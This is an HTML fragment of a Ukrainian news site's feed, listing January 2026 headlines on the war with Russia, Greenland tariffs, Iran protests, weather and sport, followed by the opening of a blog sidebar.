                    <h3><a href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html" style="">Без пояснень німецькі військові достроково покинули Гренландію, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html#mc-container" data-cackle-channel="532703" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html" style="">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html#mc-container" data-cackle-channel="532692" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html" style="">Стала відома космічна зарплата президента ФІФА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html#mc-container" data-cackle-channel="532690" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html" style="">Біля ЗАЕС триває ремонт лінії електропередач: МАГАТЕ оприлюднило ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html#mc-container" data-cackle-channel="532693" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html" style="">РФ намагалася прорвати оборону у Вовчанську, використовуючи чисельну перевагу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html#mc-container" data-cackle-channel="532689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html" style="">"Китай і Росія потирають руки", -  Каллас відреагувала на ультиматум Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html#mc-container" data-cackle-channel="532688" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html" style="">Дорога біля Мар-а-Лаго стала бульваром Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html#mc-container" data-cackle-channel="532678" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html" style="">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#mc-container" data-cackle-channel="532661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">225</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">207</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1193</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html" style="">У Молдові на березі озера виявили невідомий дрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html#mc-container" data-cackle-channel="532672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html" style="">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">490</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#mc-container" data-cackle-channel="532659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:26</time>
                    <h3><a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html" style="">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">451</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html#mc-container" data-cackle-channel="532670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html" style="">Синоптик розповіла, як довго триватимуть морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">8945</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html#mc-container" data-cackle-channel="532667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:25</time>
                    <h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html" style="">Іран накрила тиша: що сталося з кривавими протестами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">980</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#mc-container" data-cackle-channel="532651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html" style="">На кордоні України зупинили контрабанду електроніки на шалену суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">458</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html#mc-container" data-cackle-channel="532665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:26</time>
                    <h3><a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html" style="">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html#mc-container" data-cackle-channel="532664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html" style="">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#mc-container" data-cackle-channel="532645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html" style="">Безпілотники атакували полігон Капустин Яр в Астрахані, з якого здійснюють пуски Орешніка — росЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">357</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html#mc-container" data-cackle-channel="532680" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html" style="">Україна ввела санкції проти Паралімпійського комітету і Федерації кіберспорту РФ: деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html#mc-container" data-cackle-channel="532679" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html" style="">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">797</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#mc-container" data-cackle-channel="532638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html" style="">Магучіх тріумфувала на перших змаганнях 2026 року: яку висоту підкорила</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">310</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html#mc-container" data-cackle-channel="532676" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html" style="">«Дратують, бо нагадують про війну»: у Рівному жінка перекинула портрети полеглих захисників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html#mc-container" data-cackle-channel="532671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html" style="">США попередили авіакомпанії про можливу військову активність у низці країн Південної Америки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html#mc-container" data-cackle-channel="532658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:38</time>
                    <h3><a href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html" style="">Трамп оголосив мита проти союзників через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">305</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html#mc-container" data-cackle-channel="532675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html" style="">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">885</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html#mc-container" data-cackle-channel="532657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html" style="">В Україні зростуть ціни на сигарети: скільки коштуватиме пачка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">700</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html#mc-container" data-cackle-channel="532656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html" style="">Морози не відступають: прогноз на 18 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">350</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html#mc-container" data-cackle-channel="532673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html" style="">Зеленський анонсував кадрові рішення для зміцнення захисту неба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html#mc-container" data-cackle-channel="532666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html" style="">Користувачам Gmail вперше дозволили змінити "невдалі" адреси пошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">448</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html#mc-container" data-cackle-channel="532650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html" style="">Які винищувачі Україна може отримати від Чехії: пояснення експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">223</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html#mc-container" data-cackle-channel="532654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
